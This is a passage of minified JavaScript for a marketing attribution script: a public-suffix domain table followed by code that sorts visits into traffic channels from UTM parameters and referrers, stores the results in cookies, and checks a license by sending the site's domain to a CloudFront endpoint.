"nl-ams":[0,{"cockpit":e,"k8s":f,"s3":e,"s3-website":e,"whm":e}],"pl-waw":[0,{"cockpit":e,"k8s":f,"s3":e,"s3-website":e}],"scalebook":e,"smartlabeling":e}],"onstackit":[0,{"runs":e}],"sensiosite":i,"trafficplex":e,"unison-services":e,"urown":e,"voorloper":e,"zap":e}],"club":[1,{"cloudns":e,"jele":e,"barsy":e}],"clubmed":a,"coach":a,"codes":[1,{"owo":i}],"coffee":a,"college":a,"cologne":a,"commbank":a,"community":[1,{"nog":e,"ravendb":e,"myforum":e}],"company":a,"compare":a,"computer":a,"comsec":a,"condos":a,"construction":a,"consulting":a,"contact":a,"contractors":a,"cooking":a,"cool":[1,{"elementor":e,"de":e}],"corsica":a,"country":a,"coupon":a,"coupons":a,"courses":a,"cpa":a,"credit":a,"creditcard":a,"creditunion":a,"cricket":a,"crown":a,"crs":a,"cruise":a,"cruises":a,"cuisinella":a,"cymru":a,"cyou":a,"dabur":a,"dad":a,"dance":a,"data":a,"date":a,"dating":a,"datsun":a,"day":a,"dclk":a,"dds":a,"deal":a,"dealer":a,"deals":a,"degree":a,"delivery":a,"dell":a,"deloitte":a,"delta":a,"democrat":a,"dental":a,"dentist":a,"desi":a,"design":[1,{"graphic":e,"bss":e}],"dev":[1,{"12chars":e,"panel":e,"autocode":e,"lcl":i,"lclstage":i,"stg":i,"stgstage":i,"pages":e,"r2":e,"workers":e,"curv":e,"deno":e,"deno-staging":e,"deta":e,"evervault":s,"fly":e,"githubpreview":e,"gateway":i,"is-a":e,"iserv":e,"runcontainers":e,"localcert":[0,{"user":i}],"loginline":e,"barsy":e,"mediatech":e,"modx":e,"ngrok":e,"ngrok-free":e,"is-cool":e,"is-not-a":e,"localplayer":e,"xmit":e,"platter-app":e,"replit":[2,{"archer":e,"bones":e,"canary":e,"global":e,"hacker":e,"id":e,"janeway":e,"kim":e,"kira":e,"kirk":e,"odo":e,"paris":e,"picard":e,"pike":e,"prerelease":e,"reed":e,"riker":e,"sisko":e,"spock":e,"staging":e,"sulu":e,"tarpit":e,"teams":e,"tucker":e,"wesley":e,"worf":e}],"crm":[0,{"d":i,"w":i,"wa":i,"wb":i,"wc":i,"wd":i,"we":i,"wf":i}],"shiftcrypto":e,"vercel":e,"webhare":i}],"dhl":a,"diamonds":a,"diet":a,"digital":[1,{"cloudapps":[2,{"london":e}]}],"direct":a,"directory":a,"discount":a,"discover":a,"dish":a,"diy":a,"dnp":a,"docs":a,"doctor":a,"dog":a,"domains":a,"dot":a,"download":a,"drive":a,"dtv":a,"dubai":a,"dunlop":a,"dupont":a,"durban":a,"dvag":a,"dvr":a,"earth":[1,{"dapps":[0,{"*":e,"bzz":i}]}],"eat":a,"eco":a,"edeka":a,"education":p,"email":[1,{"crisp":[0,{"on":e}]}],"emerck":a,"energy":a,"engineer":a,"engineering":a,"enterprises":a,"epson":a,"equipment":a,"ericsson":a,"erni":a,"esq":a,"estate":[1,{"compute":i}],"eurovision":a,"eus":[1,{"party":W}],"events":[1,{"koobin":e,"co":e}],"exchange":a,"expert":a,"exposed":a,"express":a,"extraspace":a,"fage":a,"fail":a,"fairwinds":a,"faith":G,"family":a,"fan":a,"fans":a,"farm":[1,{"storj":e}],"farmers":a,"fashion":a,"fast":a,"fedex":a,"feedback":a,"ferrari":a,"ferrero":a,"fidelity":a,"fido":a,"film":a,"final":a,"finance":a,"financial":p,"fire":a,"firestone":a,"firmdale":a,"fish":a,"fishing":a,"fit":a,"fitness":a,"flickr":a,"flights":a,"flir":a,"florist":a,"flowers":a,"fly":a,"foo":a,"food":a,"football":a,"ford":a,"forex":a,"forsale":a,"forum":a,"foundation":a,"fox":a,"free":a,"fresenius":a,"frl":a,"frogans":a,"frontier":a,"ftr":a,"fujitsu":a,"fun":a,"fund":a,"furniture":a,"futbol":a,"fyi":a,"gal":a,"gallery":a,"gallo":a,"gallup":a,"game":a,"games":[1,{"pley":e,"sheezy":e}],"gap":a,"garden":a,"gay":[1,{"pages":e}],"gbiz":a,"gdn":[1,{"cnpy":e}],"gea":a,"gent":a,"genting":a,"george":a,"ggee":a,"gift":a,"gifts":a,"gives":a,"giving":a,"glass":a,"gle":a,"global":a,"globo":a,"gmail":a,"gmbh":a,"gmo":a,"gmx":a,"godaddy":a,"gold":a,"goldpoint":a,"golf":a,"goo":a,"goodyear":a,"goog":[1,{"cloud":e,"translate":e,"usercontent":i}],"google":a,"gop":a,"got":a,"grainger":a,"graphics":a,"gratis":a,"green":a,"gripe":a,"grocery":a,"group":[1,{"discourse":e}],"gucci":a,"guge":a,"guide":a,"guitars":a,"guru":a,"hair":a,"hamburg":a,"hangout":a,"haus":a,"hbo":a,"hdfc":a,"hdfcbank":a,"health":[1,{"hra":e}],"healthcare":a,"help":a,"helsinki":a,"here":a,"hermes":a,"hiphop":a,"hisamitsu":a,"hitachi":a,"hiv":a,"hkt":a,"hockey":a,"holdings":a,"holiday":a,"homedepot":a,"homegoods":a,"homes":a,"homesense":a,"honda":a,"horse":a,"hospital":a,"host":[1,{"cloudaccess":e,"freesite":e,"easypanel":e,"fastvps":e,"myfast":e,"tempurl":e,"wpmudev":e,"jele":e,"mircloud":e,"pcloud":e,"wp2":e,"half":e}],"hosting":[1,{"opencraft":e}],"hot":a,"hotels":a,"hotmail":a,"house":a,"how":a,"hsbc":a,"hughes":a,"hyatt":a,"hyundai":a,"ibm":a,"icbc":a,"ice":a,"icu":a,"ieee":a,"ifm":a,"ikano":a,"imamat":a,"imdb":a,"immo":a,"immobilien":a,"inc":a,"industries":a,"infiniti":a,"ing":a,"ink":a,"institute":a,"insurance":a,"insure":a,"international":a,"intuit":a,"investments":a,"ipiranga":a,"irish":a,"ismaili":a,"ist":a,"istanbul":a,"itau":a,"itv":a,"jaguar":a,"java":a,"jcb":a,"jeep":a,"jetzt":a,"jewelry":a,"jio":a,"jll":a,"jmp":a,"jnj":a,"joburg":a,"jot":a,"joy":a,"jpmorgan":a,"jprs":a,"juegos":a,"juniper":a,"kaufen":a,"kddi":a,"kerryhotels":a,"kerrylogistics":a,"kerryproperties":a,"kfh":a,"kia":a,"kids":a,"kim":a,"kindle":a,"kitchen":a,"kiwi":a,"koeln":a,"komatsu":a,"kosher":a,"kpmg":a,"kpn":a,"krd":[1,{"co":e,"edu":e}],"kred":a,"kuokgroup":a,"kyoto":a,"lacaixa":a,"lamborghini":a,"lamer":a,"lancaster":a,"land":[1,{"static":[2,{"dev":e,"sites":e}]}],"landrover":a,"lanxess":a,"lasalle":a,"lat":a,"latino":a,"latrobe":a,"law":a,"lawyer":a,"lds":a,"lease":a,"leclerc":a,"lefrak":a,"legal":a,"lego":a,"lexus":a,"lgbt":a,"lidl":a,"life":a,"lifeinsurance":a,"lifestyle":a,"lighting":a,"like":a,"lilly":a,"limited":a,"limo":a,"lincoln":a,"link":[1,{"myfritz":e,"cyon":e,"nftstorage":[0,{"ipfs":e}],"mypep":e,"dweb":i}],"lipsy":a,"live":[1,{"aem":e,"hlx":e,"ewp":i}],"living":a,"llc":a,"llp":a,"loan":a,"loans":a,"locker":a,"locus":a,"lol":[1,{"omg":e}],"london":a,"lotte":a,"lotto":a,"love":a,"lpl":a,"lplfinancial":a,"ltd":a,"ltda":a,"lundbeck":a,"luxe":a,"luxury":a,"madrid":a,"maif":a,"maison":a,"makeup":a,"man":a,"management":[1,{"router":e}],"mango":a,"map":a,"market":a,"marketing":a,"markets":a,"marriott":a,"marshalls":a,"mattel":a,"mba":a,"mckinsey":a,"med":a,"media":X,"meet":a,"melbourne":a,"meme":a,"memorial":a,"men":a,"menu":[1,{"barsy":e,"barsyonline":e}],"merckmsd":a,"miami":a,"microsoft":a,"mini":a,"mint":a,"mit":a,"mitsubishi":a,"mlb":a,"mls":a,"mma":a,"mobile":a,"moda":a,"moe":a,"moi":a,"mom":[1,{"ind":e}],"monash":a,"money":a,"monster":a,"mormon":a,"mortgage":a,"moscow":a,"moto":a,"motorcycles":a,"mov":a,"movie":a,"msd":a,"mtn":a,"mtr":a,"music":a,"nab":a,"nagoya":a,"navy":a,"nba":a,"nec":a,"netbank":a,"netflix":a,"network":[1,{"alces":i,"co":e,"arvo":e,"azimuth":e,"tlon":e}],"neustar":a,"new":a,"news":[1,{"noticeable":e}],"next":a,"nextdirect":a,"nexus":a,"nfl":a,"ngo":a,"nhk":a,"nico":a,"nike":a,"nikon":a,"ninja":a,"nissan":a,"nissay":a,"nokia":a,"norton":a,"now":a,"nowruz":a,"nowtv":a,"nra":a,"nrw":a,"ntt":a,"nyc":a,"obi":a,"observer":a,"office":a,"okinawa":a,"olayan":a,"olayangroup":a,"ollo":a,"omega":a,"one":[1,{"onred":t,"kin":i,"service":e,"homelink":e}],"ong":[1,{"obl":e}],"onl":a,"online":[1,{"eero":e,"eero-stage":e,"barsy":e}],"ooo":a,"open":a,"oracle":a,"orange":[1,{"tech":e}],"organic":a,"origins":a,"osaka":a,"otsuka":a,"ott":a,"ovh":[1,{"nerdpol":e}],"page":[1,{"aem":e,"hlx":e,"hlx3":e,"translated":e,"codeberg":e,"prvcy":e,"rocky":e,"magnet":e,"pdns":e,"plesk":e}],"panasonic":a,"paris":a,"pars":a,"partners":a,"parts":a,"party":G,"pay":a,"pccw":a,"pet":a,"pfizer":a,"pharmacy":a,"phd":a,"philips":a,"phone":a,"photo":a,"photography":a,"photos":X,"physio":a,"pics":a,"pictet":a,"pictures":[1,{"1337":e}],"pid":a,"pin":a,"ping":a,"pink":a,"pioneer":a,"pizza":[1,{"ngrok":e}],"place":p,"play":a,"playstation":a,"plumbing":a,"plus":a,"pnc":a,"pohl":a,"poker":a,"politie":a,"porn":a,"pramerica":a,"praxi":a,"press":a,"prime":a,"prod":a,"productions":a,"prof":a,"progressive":a,"promo":a,"properties":a,"property":a,"protection":a,"pru":a,"prudential":a,"pub":[1,{"id":i,"kin":i,"barsy":e}],"pwc":a,"qpon":a,"quebec":a,"quest":a,"racing":a,"radio":a,"read":a,"realestate":a,"realtor":a,"realty":a,"recipes":a,"red":a,"redstone":a,"redumbrella":a,"rehab":a,"reise":a,"reisen":a,"reit":a,"reliance":a,"ren":a,"rent":a,"rentals":a,"repair":a,"report":a,"republican":a,"rest":a,"restaurant":a,"review":G,"reviews":a,"rexroth":a,"rich":a,"richardli":a,"ricoh":a,"ril":a,"rio":a,"rip":[1,{"clan":e}],"rocks":[1,{"myddns":e,"stackit":e,"lima-city":e,"webspace":e}],"rodeo":a,"rogers":a,"room":a,"rsvp":a,"rugby":a,"ruhr":a,"run":[1,{"hs":e,"development":e,"ravendb":e,"servers":e,"build":i,"code":i,"database":i,"migration":i,"onporter":e,"repl":e,"stackit":e,"val":[0,{"express":e,"web":e}],"wix":e}],"rwe":a,"ryukyu":a,"saarland":a,"safe":a,"safety":a,"sakura":a,"sale":a,"salon":a,"samsclub":a,"samsung":a,"sandvik":a,"sandvikcoromant":a,"sanofi":a,"sap":a,"sarl":a,"sas":a,"save":a,"saxo":a,"sbi":a,"sbs":a,"scb":a,"schaeffler":a,"schmidt":a,"scholarships":a,"school":a,"schule":a,"schwarz":a,"science":G,"scot":[1,{"edu":e,"gov":[2,{"service":e}]}],"search":a,"seat":a,"secure":a,"security":a,"seek":a,"select":a,"sener":a,"services":[1,{"loginline":e}],"seven":a,"sew":a,"sex":a,"sexy":a,"sfr":a,"shangrila":a,"sharp":a,"shaw":a,"shell":a,"shia":a,"shiksha":a,"shoes":a,"shop":[1,{"base":e,"hoplix":e,"barsy":e,"barsyonline":e}],"shopping":a,"shouji":a,"show":a,"silk":a,"sina":a,"singles":a,"site":[1,{"canva":y,"cloudera":i,"convex":e,"cyon":e,"fnwk":e,"folionetwork":e,"fastvps":e,"jele":e,"jouwweb":e,"lelux":e,"loginline":e,"barsy":e,"mintere":e,"notion":e,"omniwe":e,"opensocial":e,"madethis":e,"platformsh":i,"tst":i,"byen":e,"srht":e,"novecore":e,"wpsquared":e}],"ski":a,"skin":a,"sky":a,"skype":a,"sling":a,"smart":a,"smile":a,"sncf":a,"soccer":a,"social":a,"softbank":a,"software":a,"sohu":a,"solar":a,"solutions":[1,{"diher":i}],"song":a,"sony":a,"soy":a,"spa":a,"space":[1,{"myfast":e,"heiyu":e,"uber":e,"xs4all":e}],"sport":a,"spot":a,"srl":a,"stada":a,"staples":a,"star":a,"statebank":a,"statefarm":a,"stc":a,"stcgroup":a,"stockholm":a,"storage":a,"store":[1,{"barsy":e,"sellfy":e,"shopware":e,"storebase":e}],"stream":a,"studio":a,"study":a,"style":a,"sucks":a,"supplies":a,"supply":a,"support":[1,{"barsy":e}],"surf":a,"surgery":a,"suzuki":a,"swatch":a,"swiss":a,"sydney":a,"systems":[1,{"knightpoint":e}],"tab":a,"taipei":a,"talk":a,"taobao":a,"target":a,"tatamotors":a,"tatar":a,"tattoo":a,"tax":a,"taxi":a,"tci":a,"tdk":a,"team":[1,{"discourse":e,"jelastic":e}],"tech":[1,{"cleverapps":e}],"technology":p,"temasek":a,"tennis":a,"teva":a,"thd":a,"theater":a,"theatre":a,"tiaa":a,"tickets":a,"tienda":a,"tips":a,"tires":a,"tirol":a,"tjmaxx":a,"tjx":a,"tkmaxx":a,"tmall":a,"today":[1,{"prequalifyme":e}],"tokyo":a,"tools":a,"top":[1,{"now-dns":e,"ntdll":e,"wadl":i}],"toray":a,"toshiba":a,"total":a,"tours":a,"town":a,"toyota":a,"toys":a,"trade":G,"trading":a,"training":a,"travel":a,"travelers":a,"travelersinsurance":a,"trust":a,"trv":a,"tube":a,"tui":a,"tunes":a,"tushu":a,"tvs":a,"ubank":a,"ubs":a,"unicom":a,"university":a,"uno":a,"uol":a,"ups":a,"vacations":a,"vana":a,"vanguard":a,"vegas":a,"ventures":a,"verisign":a,"versicherung":a,"vet":a,"viajes":a,"video":a,"vig":a,"viking":a,"villas":a,"vin":a,"vip":a,"virgin":a,"visa":a,"vision":a,"viva":a,"vivo":a,"vlaanderen":a,"vodka":[1,{"aaa":e}],"volvo":a,"vote":a,"voting":a,"voto":a,"voyage":a,"wales":a,"walmart":a,"walter":a,"wang":a,"wanggou":a,"watch":a,"watches":a,"weather":a,"weatherchannel":a,"webcam":a,"weber":a,"website":X,"wed":a,"wedding":a,"weibo":a,"weir":a,"whoswho":a,"wien":a,"wiki":X,"williamhill":a,"win":a,"windows":a,"wine":a,"winners":a,"wme":a,"wolterskluwer":a,"woodside":a,"work":[1,{"corpnet":e}],"works":a,"world":a,"wow":a,"wtc":a,"wtf":a,"xbox":a,"xerox":a,"xihuan":a,"xin":a,"xn--11b4c3d":a,"कॉम":a,"xn--1ck2e1b":a,"セール":a,"xn--1qqw23a":a,"佛山":a,"xn--30rr7y":a,"慈善":a,"xn--3bst00m":a,"集团":a,"xn--3ds443g":a,"在线":a,"xn--3pxu8k":a,"点看":a,"xn--42c2d9a":a,"คอม":a,"xn--45q11c":a,"八卦":a,"xn--4gbrim":a,"موقع":a,"xn--55qw42g":a,"公益":a,"xn--55qx5d":a,"公司":a,"xn--5su34j936bgsg":a,"香格里拉":a,"xn--5tzm5g":a,"网站":a,"xn--6frz82g":a,"移动":a,"xn--6qq986b3xl":a,"我爱你":a,"xn--80adxhks":a,"москва":a,"xn--80aqecdr1a":a,"католик":a,"xn--80asehdb":a,"онлайн":a,"xn--80aswg":a,"сайт":a,"xn--8y0a063a":a,"联通":a,"xn--9dbq2a":a,"קום":a,"xn--9et52u":a,"时尚":a,"xn--9krt00a":a,"微博":a,"xn--b4w605ferd":a,"淡马锡":a,"xn--bck1b9a5dre4c":a,"ファッション":a,"xn--c1avg":a,"орг":a,"xn--c2br7g":a,"नेट":a,"xn--cck2b3b":a,"ストア":a,"xn--cckwcxetd":a,"アマゾン":a,"xn--cg4bki":a,"삼성":a,"xn--czr694b":a,"商标":a,"xn--czrs0t":a,"商店":a,"xn--czru2d":a,"商城":a,"xn--d1acj3b":a,"дети":a,"xn--eckvdtc9d":a,"ポイント":a,"xn--efvy88h":a,"新闻":a,"xn--fct429k":a,"家電":a,"xn--fhbei":a,"كوم":a,"xn--fiq228c5hs":a,"中文网":a,"xn--fiq64b":a,"中信":a,"xn--fjq720a":a,"娱乐":a,"xn--flw351e":a,"谷歌":a,"xn--fzys8d69uvgm":a,"電訊盈科":a,"xn--g2xx48c":a,"购物":a,"xn--gckr3f0f":a,"クラウド":a,"xn--gk3at1e":a,"通販":a,"xn--hxt814e":a,"网店":a,"xn--i1b6b1a6a2e":a,"संगठन":a,"xn--imr513n":a,"餐厅":a,"xn--io0a7i":a,"网络":a,"xn--j1aef":a,"ком":a,"xn--jlq480n2rg":a,"亚马逊":a,"xn--jvr189m":a,"食品":a,"xn--kcrx77d1x4a":a,"飞利浦":a,"xn--kput3i":a,"手机":a,"xn--mgba3a3ejt":a,"ارامكو":a,"xn--mgba7c0bbn0a":a,"العليان":a,"xn--mgbab2bd":a,"بازار":a,"xn--mgbca7dzdo":a,"ابوظبي":a,"xn--mgbi4ecexp":a,"كاثوليك":a,"xn--mgbt3dhd":a,"همراه":a,"xn--mk1bu44c":a,"닷컴":a,"xn--mxtq1m":a,"政府":a,"xn--ngbc5azd":a,"شبكة":a,"xn--ngbe9e0a":a,"بيتك":a,"xn--ngbrx":a,"عرب":a,"xn--nqv7f":a,"机构":a,"xn--nqv7fs00ema":a,"组织机构":a,"xn--nyqy26a":a,"健康":a,"xn--otu796d":a,"招聘":a,"xn--p1acf":[1,{"xn--90amc":e,"xn--j1aef":e,"xn--j1ael8b":e,"xn--h1ahn":e,"xn--j1adp":e,"xn--c1avg":e,"xn--80aaa0cvac":e,"xn--h1aliz":e,"xn--90a1af":e,"xn--41a":e}],"рус":[1,{"биз":e,"ком":e,"крым":e,"мир":e,"мск":e,"орг":e,"самара":e,"сочи":e,"спб":e,"я":e}],"xn--pssy2u":a,"大拿":a,"xn--q9jyb4c":a,"みんな":a,"xn--qcka1pmc":a,"グーグル":a,"xn--rhqv96g":a,"世界":a,"xn--rovu88b":a,"書籍":a,"xn--ses554g":a,"网址":a,"xn--t60b56a":a,"닷넷":a,"xn--tckwe":a,"コム":a,"xn--tiq49xqyj":a,"天主教":a,"xn--unup4y":a,"游戏":a,"xn--vermgensberater-ctb":a,"verm\xf6gensberater":a,"xn--vermgensberatung-pwb":a,"verm\xf6gensberatung":a,"xn--vhquv":a,"企业":a,"xn--vuq861b":a,"信息":a,"xn--w4r85el8fhu5dnra":a,"嘉里大酒店":a,"xn--w4rs40l":a,"嘉里":a,"xn--xhq521b":a,"广东":a,"xn--zfr164b":a,"政务":a,"xyz":[1,{"blogsite":e,"localzone":e,"crafting":e,"zapto":e,"telebit":i}],"yachts":a,"yahoo":a,"yamaxun":a,"yandex":a,"yodobashi":a,"yoga":a,"yokohama":a,"you":a,"youtube":a,"yun":a,"zappos":a,"zara":a,"zero":a,"zip":a,"zone":[1,{"cloud66":e,"hs":e,"triton":i,"stackit":e,"lima":e}],"zuerich":a}];return an}();function D(a,e,o,i){let s=null;let t=e;while(t!==undefined){if((t[0]&i)!==0){s={index:o+1,isIcann:t[0]===1,isPrivate:t[0]===2}}if(o===-1){break}const e=t[1];t=Object.prototype.hasOwnProperty.call(e,a[o])?e[a[o]]:e["*"];o-=1}return s}function P(a,e,o){var i;if(z(a,e,o)){return}const s=a.split(".");const t=(e.allowPrivateDomains?2:0)|(e.allowIcannDomains?1:0);const n=D(s,j,s.length-1,t);if(n!==null){o.isIcann=n.isIcann;o.isPrivate=n.isPrivate;o.publicSuffix=s.slice(n.index+1).join(".");return}const r=D(s,q,s.length-1,t);if(r!==null){o.isIcann=r.isIcann;o.isPrivate=r.isPrivate;o.publicSuffix=s.slice(r.index).join(".");return}o.isIcann=false;o.isPrivate=false;o.publicSuffix=(i=s[s.length-1])!==null&&i!==void 0?i:null}function U(a){let e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};return x(a,5,P,e,w())}const S="25.11.26.1";let C=false;const R="Expired or Invalid Attributer License";class I{constructor(){var a=this;i(this,"attributerDecode",a=>{if(a.startsWith("%2")){const e=atob(a.slice(2));const o=Uint8Array.from(e,a=>a.codePointAt(0));return new TextDecoder().decode(o)}else{return atob(a)}});i(this,"attributerEncode",function(a){let e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:2;if(e==2){const e=new TextEncoder().encode(a);const o=String.fromCodePoint(...e);return"%2".concat(btoa(o))}else{return btoa(a)}});i(this,"storageName",a=>{if(typeof a==="undefined"||a==="")a=this.settings.storageName;return a});i(this,"testLocalstorage",()=>{try{localStorage.setItem("ping","test");localStorage.removeItem("ping");return true}catch(a){return false}});i(this,"getData",a=>{if(!this.data){if(this.getCookie(a)){this.data=this.getCookie(a)}else{this.data={}}}return this.data});i(this,"setData",(a,e)=>{this.setCookie(a,e)});i(this,"removeData",a=>{switch(this.settings.output){case"cookie":this.removeCookie(a);break;default:this.removeLocalStorage(a)}});i(this,"clearData",()=>{switch(this.settings.output){case"cookie":this.clearCookies();break;default:this.clearLocalStorage()}});i(this,"processCustomData",()=>{const a={};const e=this.settings.customFields||[];this.data["customFields"]=this.data["customFields"]||{};const o=this.pathparts(this.data.landingURL).href;for(var i=0;i<e.length;i++){const s=e[i];if(this.data["customFields"][s]){a[s]=this.data["customFields"][s]}else{a[e[i]]=decodeURIComponent(this.getParam(o,s))}}this.data["customFields"]=a});i(this,"processData",async a=>{this.getData(this.storageName(a));for(var e=0;e<this.dataPoints.length;e++){var o="DP"+this.dataPoints[e];this.data[this.dataPoints[e]]=this[o]()}this.processCustomData();var i,s;if(this.data.landingURL!==""){i=this.data.landingURL.split("?")[0];s="From referrer, original URL: "+this.data.landingURL}else{i="Could not detect";s=""}this.data.landing_url=i;this.data.test_data=s;let t=/^http(s):\/\/(.*?)\/(.*?)\/.*$/;var n,r;n=this.data.landingURL.match(t);if(n&&3 in n){r=decodeURIComponent("/"+n[3]+"/")}else{r="/"}this.data.landing_page_group=r;this.setData(this.data);if(C){this.blockData(this.data)}const{domain:c}=U(window.location.href);if(c){const a=this.data;this.data=undefined;return fetch("https://d1ae0zx28z2bae.cloudfront.net/".concat(c,"?t=").concat(new Date().getTime())).then(async e=>{const o=e.headers.get("Content-Length");if(o!=0){const a=await e.json();C=!a.licensed||false}else{C=true}if(C){this.blockData(a)}this.data=a}).catch(()=>{this.data=a;return})}});i(this,"blockData",a=>{for(const e in a){if(typeof a[e]=="string"||a[e]instanceof String){a[e]=R}else{this.blockData(a[e])}}});i(this,"getLocalStorage",a=>{a=this.storageName(a);return JSON.parse(localStorage.getItem(a))});i(this,"setLocalStorage",(a,e)=>{e=this.storageName(e);localStorage.setItem(e,JSON.stringify(a))});i(this,"removeLocalStorage",a=>{a=this.storageName(a);localStorage.removeItem(a)});i(this,"clearLocalStorage",()=>{localStorage.clear()});i(this,"getCookie",a=>{a=this.storageName(a);const e=document.cookie.match("".concat(a,"=(.*?)(;|$)"));return e?JSON.parse(this.attributerDecode(e[1])):null});i(this,"setCookie",(a,e)=>{e=this.storageName(e);let o=document.location.hostname;let i=o.toString().split(".");for(let o=i.length-2;o>=0;o--){let s=i.slice(o).join(".");const t="".concat(e,"=").concat(this.attributerEncode(JSON.stringify(a)));const n=[t,"expires=".concat(this.getExpiration()),"path=/","domain=".concat(s),"secure"];document.cookie=n.join(";");if(document.cookie.indexOf(t)>-1){console.log("Set cookie for ".concat(s,"."));return}}console.log("Failed to set cookie for ".concat(o,"."))});i(this,"removeCookie",a=>{a=this.storageName(a);const e=["".concat(a,"="),"expires=".concat(this.getExpiration(true)),"path=/","domain=".concat(document.location.host==="localhost:8000"?"localhost":document.location.host)];document.cookie=e.join(";")});i(this,"clearCookies",()=>{const a=["expires=".concat(this.getExpiration(true)),"path=/","domain=".concat(document.location.host==="localhost:8000"?"localhost":document.location.host)];document.cookie.split(";").forEach(function(e){console.log(e,e.replace(/^ +/,""),e.replace(/^ +/,"").replace(/=.*/,"=;"+a.join(";")));document.cookie=e.replace(/^ +/,"").replace(/=.*/,"=;"+a.join(";"))})});i(this,"getExpiration",a=>{const e=new Date;const o=a?-9999:this.settings.cookieLife;e.setDate(e.getDate()+o);return e.toUTCString()});i(this,"getTimestamp",a=>{var e=new Date;return a==="ms"?e.getTime():e.toGMTString()});i(this,"isExternalReferrer",()=>{var a=document.referrer;if(a&&a.indexOf(document.location.protocol+"//"+document.location.host)===-1)return true;return false});i(this,"getQueryVars",a=>{if(!this.queryVars.hasOwnProperty(a)){let e={};if(!a)a=document.location.href;a.replace(/[?&]+(.*?)=([^&]*)/gi,function(a,o,i){e[o.toLowerCase()]=i});this.queryVars[a]=e}return this.queryVars[a]});i(this,"getUTMParam",function(e,o){let i=arguments.length>2&&arguments[2]!==undefined?arguments[2]:true;const s=o==="gclid"||o==="fbclid"||o==="msclkid"||o==="gbraid"||o==="wbraid"?o:"utm_".concat(o);const t=a.getParam(e,s.toLowerCase());if(i){return t.toLowerCase()}return t});i(this,"getParam",(a,e)=>{return this.getQueryVars(a)[e]||""});i(this,"hasUTMParam",a=>{return a.match("utm_")!=null});i(this,"pathparts",a=>{var e=document.createElement("a");e.href=a;return e});i(this,"mdIndexOf",(a,e)=>{for(let o=0;o<a.length;o++){for(let i=0;i<e.length;i++){if(e[i]!==null&&typeof e[i]!=="undefined"){let s=e[i].indexOf(a[o]);if(s>-1)return true}}}return false});i(this,"mdIndexOfHost",(a,e)=>{for(let o=0;o<a.length;o++){for(let i=0;i<e.length;i++){if(e[i]!==null&&typeof e[i]!=="undefined"){let s="(^|[.]|/)".concat(a[o].replace(".","."),"([^a-zA-Z_0-9]|$)");let t=e[i].match(s);if(t!=null)return true}}}return false});i(this,"getNormalisedSearchName",a=>{for(let e in this.drillSubSources["search-association"]){for(let o in this.drillSubSources["search-association"][e]){if(this.drillSubSources["search-association"][e][o]==a){return e}}}return"Other"});i(this,"DPconversiondays",()=>{if(!this.data.firstVisitDate){return 0}const a=new Date(this.data.firstVisitDate);const e=new Date;const o=Math.abs(e-a);const i=Math.floor(o/(24*60*60*1e3));return"".concat(i)});i(this,"getNormalisedSocialName",a=>{for(let e in this.drillSubSources["social-association"]){for(let o in this.drillSubSources["social-association"][e]){if(this.drillSubSources["social-association"][e][o]==a){return e}}}return"Other"});i(this,"getDrill",a=>{if(!a)return{channel:"Direct traffic",drillDown1:"None",drillDown2:"None",drillDown3:"None",drillDown4:"None"};const e=this.pathparts(a);const o=this.getQueryVars(a);if("domain_override"in o){console.log("Using domain override: "+o["domain_override"]);e.hostname=o["domain_override"]}const i=decodeURIComponent(this.getDrillSource(e,o));const s=decodeURIComponent(this.getDrillSubSource(i,e,o));const t=decodeURIComponent(this.getDrillSourceDetail(i,e,o));const n=decodeURIComponent(this.getDrillSourceSubdetail(i,e,o));const r=decodeURIComponent(this.getDrillSourceSubSubdetail(i,e,o));return{channel:i,drillDown1:s,drillDown2:t,drillDown3:n,drillDown4:r}});i(this,"getDrillSource",(a,e)=>{if(this.getUTMParam(a.href,"medium")==="display"){return"Display"}if(this.getUTMParam(a.href,"medium")==="email"){return"Email marketing"}if(this.getUTMParam(a.href,"medium")==="social")return"Organic social";if(this.mdIndexOf(["email"],[this.getUTMParam(a.href,"source"),this.getUTMParam(a.href,"medium"),this.getUTMParam(a.href,"campaign"),e["source"]]))return"Email marketing";if(["affiliate","affiliates"].indexOf(this.getUTMParam(a.href,"medium"))>-1){return"Affiliates"}if(["paid","ppc","cpc"].indexOf(this.getUTMParam(a.href,"medium"))>-1&&(this.mdIndexOfHost(this.drillSubSources["social-source"],[this.getUTMParam(a.href,"source").toLowerCase()])||this.mdIndexOfHost(this.drillSubSources["social-domains"],[a.hostname]))||this.getUTMParam(a.href,"medium")==="paidsocial"||this.getUTMParam(a.href,"source")==="paidsocial")return"Paid social";if(this.mdIndexOf(["adword","ppc","cpc"],[this.getUTMParam(a.href,"source"),this.getUTMParam(a.href,"medium"),this.getUTMParam(a.href,"campaign"),e["source"]])||"gclid"in e||"msclkid"in e||("utm_campaign"in e||"utm_medium"in e||"utm_source"in e)&&this.mdIndexOfHost(this.drillSubSources["engine-domains"],[a.hostname])||this.getUTMParam(a.href,"source")=="paidsearch"||this.getUTMParam(a.href,"medium")=="paidsearch")return"Paid search";if(("utm_campaign"in e||"utm_medium"in e||"utm_source"in e||"source"in e)&&!this.mdIndexOf(["email","adword","ppc","cpc"],[this.getUTMParam(a.href,"source"),this.getUTMParam(a.href,"medium"),this.getUTMParam(a.href,"campaign"),e["source"]]))return"Other campaigns";if(this.mdIndexOfHost(this.drillSubSources["social-domains"],[a.hostname]))return"Organic social";if(this.mdIndexOfHost(this.drillSubSources["engine-domains"],[a.hostname]))return"Organic search";if(!this.data.referrerURL||a.href.indexOf(document.location.host)>-1){return"Direct traffic"}if(a.href.indexOf(document.location.host)>-1&&!this.getUTMParam(a.href,"source")&&false);return"Referral"});i(this,"getDrillSubSource",(a,e,o)=>{switch(a){case"Organic search":var i=e.hostname.replace("www.","");return this.getNormalisedSearchName(i);case"Referral":return e.host;case"Organic social":var s=this.getUTMParam(e.href,"source",false);var i=e.hostname.replace("www.","");var t=this.getNormalisedSocialName(i);return this.hasUTMParam(e.href)?s||"No Source":t;case"Email marketing":case"Paid search":case"Paid social":case"Other campaigns":case"Display":case"Affiliates":var s=this.getUTMParam(e.href,"source",false);if(s!=="")return s;return"No Source";case"Direct traffic":return"None"}});i(this,"getDrillSourceDetail",(a,e,o)=>{switch(a){case"Organic search":return e.host;case"Referral":return e.href;case"Display":case"Email marketing":case"Paid search":case"Paid social":case"Other campaigns":case"Affiliates":var i=this.getUTMParam(e.href,"campaign",false);if(i!=="")return i;return"No Campaign";case"Organic social":var s=this.getUTMParam(e.href,"campaign",false);return this.hasUTMParam(e.href)?s||"No 